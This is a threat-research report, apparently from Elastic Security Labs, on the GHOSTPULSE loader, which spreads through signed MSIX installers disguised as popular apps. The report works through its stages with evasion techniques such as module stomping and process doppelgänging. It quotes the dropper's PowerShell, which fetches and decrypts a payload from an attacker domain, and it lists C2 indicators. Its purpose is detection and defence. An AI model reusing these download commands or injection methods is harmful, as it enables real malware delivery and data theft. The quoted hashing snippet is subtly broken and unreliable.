Preamble
Elastic Security Labs has observed a campaign to compromise users with signed MSIX application packages to gain initial access. The campaign leverages a stealthy loader we call GHOSTPULSE which decrypts and injects its final payload to evade detection.
MSIX is a Windows app package format that developers can leverage to package, distribute, and install their applications to Windows users. With App Installer, MSIX packages can be installed with a double click. This makes them a potential target for adversaries looking to compromise unsuspecting victims. However, MSIX requires access to purchased or stolen code signing certificates making them viable to groups of above-average resources.
In a common attack scenario, we suspect the users are directed to download malicious MSIX packages through compromised websites, search-engine optimization (SEO) techniques, or malvertising. The masquerading themes we’ve observed include installers for Chrome, Brave, Edge, Grammarly, and WebEx to highlight a few.

From the user's perspective, the “Install” button appears to function as intended. No pop-ups or warnings are presented. However, a PowerShell script is covertly used to download, decrypt, and execute GHOSTPULSE on the system.

Malware Analysis
The GHOSTPULSE loader can be broken down into 3 stages (sometimes preceded by a PowerShell script) used to execute a final payload.
Stage 0
We consider the PowerShell script dropped by the malicious MSIX installer to be the stage 0 payload. The PowerShell script is typically included in MSIX infection vectors, but not always in other GHOSTPULSE infection methods (MSI, EXE, ISO). In one sample, the PowerShell script downloads a GPG-encrypted file from manojsinghnegi[.]com/2.tar.gpg.
Next, the PowerShell script decrypts the file using the command-line GPG utility using the following parameters:
putin- the passphrase for the GPG file--batch- execute GPG in non-interactive mode--yes- answer “yes” to any prompts--passphrase-fd 0- read the passphrase from a file descriptor, 0 instructs GPG to use STDIN, which is putin--decrypt- decrypt a file--output- what to save the decrypted file as
# 1
$url = "https://manojsinghnegi[.]com/2.tar.gpg"
$outputPath = "$env:APPDATA\$xxx.gpg"
Invoke-WebRequest -Uri $url -OutFile $outputPath
# 1
echo 'putin' | .$env:APPDATA\gpg.exe --batch --yes --passphrase-fd 0 --decrypt --output $env:APPDATA\$xxx.rar $env:APPDATA\$xxx.gpgThe GPG utility is included in the malicious MSIX installer package.
The decrypted file is a tar archive containing an executable VBoxSVC.exe which is in reality a renamed signed gup.exe executable that is used to update Notepad++, which is vulnerable to sideloading, an encrypted file in one example handoff.wav and a mostly benign library libcurl.dll with one of its functions overwritten with malicious code. The PowerShell executes the binary VBoxSVC.exe that will side load from the current directory the malicious DLL libcurl.dll. By minimizing the on-disk footprint of encrypted malicious code, the threat actor is able to evade file-based AV and ML scanning.

Stage 1
The first stage of GHOSTPULSE is embedded within a malicious DLL that undergoes side-loading through a benign executable. Execution of the corresponding code is triggered during the DllEntryPoint phase.
The process is initiated by pinpointing the base address of the malicious DLL of libcurl.dll, achieved through parsing the InLoadOrderModuleList API. This list, residing in the Process Environment Block (PEB), systematically records information about loaded modules.

Next, GHOSTPULSE builds an Import Address Table (IAT) incorporating essential APIs. This operation involves parsing the InLoadOrderModuleList structure within the Process Environment Block (PEB).

# Python code used for API hashing
def calculate_api_name_hash(api_name):
value = 0
for char in input_string:
total = (ord(char) + value *0x1003F)&0xFFFFFFFF
return valueBelow is the Stage 1 IAT structure reconstructed from the GHOSTPULSE malware sample, provided for reference:
struct core_stage1_IAT
{
void *kernel32_LoadLibraryW;
void *kernel32_QueryPerformanceCounter;
void *ntdll_module;
void *kernel32_CloseHandle;
__int64 field_20;
__int64 field_28;
__int64 field_30;
__int64 field_38;
void *kernel32_GetTempPathW;
void *kernel32_GetModuleFileNameW;
__int64 field_50;
__int64 field_58;
__int64 field_60;
void *ntdll__swprintf;
__int64 field_70;
__int64 field_78;
__int64 (__fastcall *ntdll_RtlDecompressBuffer)(__int64, __int64, _QWORD, __int64, int, int *);
void *kernel32_CreateFileW;
void *kernel32_ReadFile;
void *ntdll_NtQueryInformationProcess;
void *kernel32_GetFileSize;
__int64 field_A8;
void *kernel32_module;
__int64 field_B8;
void *ntdll_NtDelayExecution;
__int64 (__fastcall *kernel32_GlobalAlloc)(__int64, __int64);
__int64 field_D0;
void *kernel32_GlobalFree;
__int64 field_E0;
void *ntdll_RtlQueryEnvironmentVariable_U;
};It then proceeds with its operation by reading and parsing the file named handoff.wav from the current directory. This file contains an encrypted data blob divided into distinct chunks. Each chunk of data is positioned following the string IDAT. The parsing process involves the malware executing through two distinct steps.

The initial phase involves identifying the commencement of the encrypted data by searching for the IDAT string in the file, which is followed by a distinctive 4-byte tag value. If the tag corresponds to the value stored in the malware's configuration, the malware extracts the bytes of the encrypted blob. The initial structure is as follows:
struct initial_idat_chunk
{
DWORD size_of_chunk;
DWORD IDAT_string;
DWORD tag;
DWORD xor_key;
DWORD size_of_encrypted_blob;
_BYTE first_chunk[];
};- size_of_chunk: The malware utilizes this value, performing bits shifting to determine the chunk size to extract before the next occurrence of IDAT.
- xor_key: A 4-byte long XOR key employed for decrypting the consolidated encrypted blob after extraction
- size_of_encrypted_blob: Denotes the overall size of the encrypted blob, which is stored in chunks within the file
- first_chunk: Marks the start of the first chunk of data in memory

In the second step, the malware locates the next occurrence of IDAT and proceeds to extract the encrypted chunks that follow it which has the following format:
struct next_idat_chunk
{
DWORD size_of_chunk;
DWORD IDAT_string;
_BYTE n_chunk[];
};- size_of_chunk: The malware utilizes this value, performing bits shifting to determine the chunk size to extract before the next occurrence of IDAT.
- n_chunk: Marks the start of the chunk of data in memory
The malware continues extracting encrypted data chunks until it reaches the specified size_of_encrypted_blob. Subsequently, the malware proceeds to decrypt the data using the 4-byte XOR key xor_key.
At this stage, the data blob, which is already compressed, undergoes decompression by the malware. The decompression process utilizes the RtlDecompressBuffer api.

The malware proceeds by loading a specified library stored in its configuration, in this case, mshtml.dll, utilizing the LoadLibraryW function. Shellcode (Stage 2) contained inside the decrypted and decompressed blob of data is written to the .text section of the freshly loaded DLL and then executed.
This technique is known as “module stomping”. The following image shows the associated VirtualProtect API calls captured with Elastic Defend associated with the module stomping:

Stage 2
Stage 2 initiates by constructing a new IAT structure and utilizing the CRC32 algorithm as the API name hashing mechanism. The following is the IAT structure of stage 2:
struct core_stage2_IAT
{
void *kernel32_module;
void *ntdll_module;
void *kernel32_CreateFileW;
void *kernel32_WriteFile;
void *kernel32_ReadFile;
void *kernel32_SetFilePointer;
void *kernel32_CloseHandle;
void *kernel32_GlobalAlloc;
void *kernel32_GlobalFree;
void *kernel32_ExpandEnvironmentStringsW;
void *kernel32_GetFileSize;
void *kernel32_GetProcAddress;
void *kernel32_LoadLibraryW;
void *ntdll__swprintf;
void *kernel32_QueryPerformanceCounter;
void *ntdll_RtlDecompressBuffer;
void *field_80;
void *field_88;
void *field_90;
void *field_98;
void *field_A0;
void *ntdll_NtDelayExecution;
void *ntdll_RtlRandom;
void *kernel32_GetModuleFileNameW;
void *kernel32_GetCommandLineW;
void *field_C8;
void *ntdll_sscanf;
void *field_D8;
void *ntdll_NtQueryInformationProcess;
void *ntdll_NtQuerySystemInformation;
void *kernel32_CreateDirectoryW;
void *kernel32_CopyFileW;
void *ntdll_NtClose;
void *field_108;
void *field_110;
void *field_118;
void *field_120;
void *field_128;
void *kernel32_SetCurrentDirectoryW;
void *field_138;
void *kernel32_SetEnvironmentVariableW;
void *kernel32_CreateProcessW;
void *kernel32_GetFileAttributesW;
void *msvcrt_malloc;
void *msvcrt_realloc;
void *msvcrt_free;
void *ntdll_RtlHashUnicodeString;
void *field_178;
void *field_180;
void *kernel32_OpenMutexA;
void *field_190;
void *kernel32_VirtualProtect;
void *kernel32_FlushInstructionCache;
void *field_1A8;
void *ntdll_NtOpenProcessToken;
void *ntdll_NtQueryInformationToken;
void *ntdll_RtlWalkFrameChain;
void *field_1C8;
void *addr_temp_file_content;
void *addr_decrypted_file;
};Concerning NT functions, the malware reads the ntdll.dll library from disk and writes it to a dynamically allocated memory space with read, write, and execute permissions. Subsequently, it parses the loaded ntdll.dll library to extract the offsets of the required NT functions. These offsets are then stored within the newly built IAT structure. When the malware necessitates the execution of an NT API, it adds the API offset to the base address of ntdll.dll and directly invokes the API. Given that NT APIs operate at a very low level, they execute syscalls directly, which does not require the ntdll.dll library to be loaded in memory using the LoadLibrary API, this is done to evade userland hooks set by security products.
The following is the structure used by the malware to store NT API offsets:
struct __unaligned __declspec(align(4)) core_stage2_nt_offsets_table
{
__int64 ntdll_module;
int ZwCreateSection;
int ZwMapViewOfSection;
int ZwWriteVirtualMemory;
int ZwProtectVirtualMemory;
int NtSuspendThread;
int ZwResumeThread;
int ZwOpenProcess;
int ZwGetContextThread;
int NtSetContextThread;
};GHOSTPULSE has the ability to establish persistence, if configured to, by generating an .lnk file that points to the Stage 1 binary, denoted as VBoxSVC.exe. To achieve this, the malware leverages COM (Component Object Model) objects as part of its technique.

It extracts another sub-blob of data from the first decrypted blob of Stage 1. This data is located at a specific position in the structure. The malware then performs an XOR encryption on this sub-blob, using the result of the XOR operation between the CRC32 value of the machine's computer name and the constant value 0xA1B2D3B4. Finally, the encrypted data is saved to a file in the user's temporary folder.
It extracts another sub-blob of data from the first decrypted blob of Stage 1. This data is located at a specific position in the structure. The malware then performs an XOR encryption on this sub-blob, using the result of the XOR operation between the CRC32 value of the machine's computer name and the constant value 0xA1B2D3B4. Finally, the encrypted data is saved to a file in the user's temporary folder.
The malware then initiates a suspended child process using the executable specified in the Stage 2 configuration, which is a 32-bit cmd.exe in this case. It then adds an environment variable to the child process with a random name, example: GFHZNIOWWLVYTESHRTGAVC, pointing to the previously created temporary file.
Further, the malware proceeds by creating a section object and mapping a view of it to mshtml.dll in the child process using the ZwCreateSection and ZwMapViewOfSection APIs.
The legitimate mshtml.dll code is overwritten with the WriteProcessMemory API. The primary thread’s execution is then redirected to the malicious code in mshtml.dll with the Wow64SetThreadContext API as shown in the following image:

The parent process promptly terminates itself.
Stage 3
The objective of GHOSTPULSE’s Stage 3 is to load and execute the final payload in another process. One interesting part of Stage 3 was that it overwrites its previously executed instructions with new instructions to make analysis difficult. It is also capable of establishing persistence using the same method described above. GHOSTPULSE executes NTDLL APIs using the "heaven’s gate" technique.

Stage 3 starts off by constructing its own Function Import Table using CRC32 as the hashing algorithm. Additionally, it has the capability to disable redirection of the file system to WOW64, achieved through the utilization of the procedure Wow64FsRedirection, if configured to do so.
Following this, Stage 3 accesses the environment variable that was set earlier, in our case GFHZNIOWWLVYTESHRTGAVC, retrieves the associated temporary file and proceeds to decrypt its contents.

The decrypted file includes both a configuration and the ultimate payload in an encrypted format. The final payload undergoes XOR decryption using a 200-byte long key stored within the configuration. The malware then parses the PE structure of the payload with a set of functions that will indicate how the payload will be injected, for example, the type of payload (DLL or executable) architecture, etc.

GHOSTPULSE employs Process Doppelgänging, leveraging the NTFS transactions feature to inject the final payload into a new child process. The following steps illustrate the process:
- Calls the
CreateTransactionAPI to initial a transaction - Creates a transaction file with a random file name in temp folder with the
ZwCreateFileAPI - Writes the payload to the temp file using the
ZwWriteFileAPI - Creates a section of the transaction file with
ZwCreateSectionAPI - At this point the file is not needed anymore, the malware calls the
RollbackTransactionAPI to roll the transaction back - GHOSTPULSE creates a suspended process with the target process path taken from it's configuration, in our sample
1msbuild.exe1 - It maps a view of the section to the process with the
ZwMapViewOfSectionAPI - It sets the child process thread instruction pointer to the entry point of the final payload with the
NtSetContextThreadAPI - Finally it resumes the thread with the
NtResumeThreadAPI

Final Payload
The final payload varies from sample to sample but is typically an information stealer. We have observed SectopRAT, Rhadamanthys, Vidar, Lumma, and NetSupport as final payloads. In SectopRAT samples, the malware first reaches out to Pastebin to retrieve the command and control address. In this case, it was 195.201.198[.]179 over TCP port 15647 as shown below:

Configuration extractor
Alongside this research, the Elastic Security Research Team has provided a configuration extractor to allow threat researchers to continue work to discover further developments within this campaign and expand detection capabilities for our community. The extractor takes the encrypted file shipped with GHOSTPULSE as the input.

Detection Guidance
Elastic Defend detects this threat with the following behavior protection rules:
- DNS Query to Suspicious Top Level Domain
- Library Load of a File Written by a Signed Binary Proxy
- Suspicious API Call from an Unsigned DLL
- Suspicious Memory Write to a Remote Process
- Process Creation from Modified NTDLL
The following yara rule will also detect GHOSTPULSE loaders on disk:
Observations
All observables are also available for download in both ECS and STIX format.
The following observables were discussed in this research.
| Observable | Type | Name | Reference |
|---|---|---|---|
| 78.24.180[.]93 | ip-v4 | Stage 0 C2 IP | |
| manojsinghnegi[.]com | domain-name | Stage 0 C2 domain | |
| manojsinghnegi[.]com/2.tar.gpg | url | Stage 0 C2 URL | |
| 0c01324555494c35c6bbd8babd09527bfc49a2599946f3540bb3380d7bec7a20 | sha256 | Chrome-x64.msix | Malicious MSIX |
| ee4c788dd4a173241b60d4830db128206dcfb68e79c68796627c6d6355c1d1b8 | sha256 | Brave-x64.msix | Malicious MSIX |
| 4283563324c083f243cf9335662ecc9f1ae102d619302c79095240f969d9d356 | sha256 | Webex.msix | Malicious MSIX |
| eb2addefd7538cbd6c8eb42b70cafe82ff2a8210e885537cd94d410937681c61 | sha256 | new1109.ps1 | PowerShell Downloader |
| 49e6a11453786ef9e396a9b84aeb8632f395477abc38f1862e44427982e8c7a9 | sha256 | 38190626900.rar | GHOSTPULSE tar archive |
| Futurity Designs Ltd | Code signer | Chrome-x64.msix code signer | |
| Fodere Titanium Limited | Code signer | Brave-x64.msix code signer | |
| IMPERIOUS TECHNOLOGIES LIMITED | Code signer | Webex.msix code signer |
